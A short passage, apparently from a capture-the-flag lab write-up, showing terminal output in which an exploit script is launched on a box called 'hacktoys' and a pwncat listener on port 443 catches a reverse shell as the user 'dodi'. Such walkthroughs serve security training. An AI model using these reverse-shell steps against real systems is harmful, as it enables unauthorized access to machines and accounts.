 lidia@hacktoys:~$ ./exploit.sh &
[1] 1163
lidia@hacktoys:~$
┌──(kali㉿kali)-[~/Pentest/tools/SSTImap]
└─$ pwncat-cs  -lp 443
/home/kali/.local/lib/python3.11/site-packages/paramiko/transport.py:219: CryptographyDeprecationWarning: Blowfish h
as been deprecated and will be removed in a future release
  "class": algorithms.Blowfish,
[16:13:21] Welcome to pwncat 🐈! __main__.py:164
[16:13:26] received connection from 192.168.1.60:35462 bind.py:84
[16:13:26] 0.0.0.0:443: upgrading from /usr/bin/dash to /usr/bin/bash manager.py:957
[16:13:27] 192.168.1.60:35462: registered new host w/ db manager.py:957
(local) pwncat$
(remote) dodi@hacktoys:/dev/shm$ whoami
dodi
(remote) dodi@hacktoys:/dev/shm$ id
uid=1001(dodi) gid=1001(dodi) groups=1001(dodi),100(users)
(remote) dodi@hacktoys:/dev/shm$